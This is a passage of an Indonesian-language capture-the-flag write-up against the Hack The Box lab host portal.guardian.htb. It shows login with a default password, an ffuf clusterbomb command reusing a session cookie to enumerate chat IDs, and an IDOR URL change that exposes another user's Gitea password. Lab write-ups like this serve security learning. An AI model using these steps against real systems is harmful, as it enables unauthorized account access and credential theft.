

Berbekal default password sama daftar nama yang udah kita dapet tadi, kita coba test login satu-satu ke tiga akun itu. Eh, ternyata works dong. Kita berhasil masuk pake akunnya Boone Basden (GU0142023).Masuk ke dashboard:
Setelah berhasil masuk, kita langsung gas information gathering ke seluruh penjuru web buat nyari fitur yang vulnerable. Ada temuan menarik di menu Assignments punya akun GU0142023. Di sana banyak list tugas yang udah lewat deadline. Waktu kita coba akses, sistem langsung nolak lewat pop-up karena tugasnya emang udah nggak bisa dibuka lagi

Lalu kita dapat mengulangi semua ID, dan menyertakan cookie3
Melihat cookies:

PHPSESSID=4secgfv18sacoh33is1cr3bpo3

Command:
ffuf -u 'http://portal.guardian.htb/student/chat.php?chat_users[0]=FUZZ1&chat_users[1]=FUZZ2' \
-w nums.txt:FUZZ1 -w nums.txt:FUZZ2 \
-mode clusterbomb \
-H 'Cookie: PHPSESSID=4secgfv18sacoh33is1cr3bpo3' \
-fl 178,164


Ubah url dari:
http://portal.guardian.htb/student/chat.php?chat_users[0]=13&chat_users[1]=14
menjadi:
http://portal.guardian.htb/student/chat.php?chat_users[0]=1&chat_users[1]=2
setelah itu kita mendapatkan kata sandi untuk gitea, setelah jamil enocson membalas*

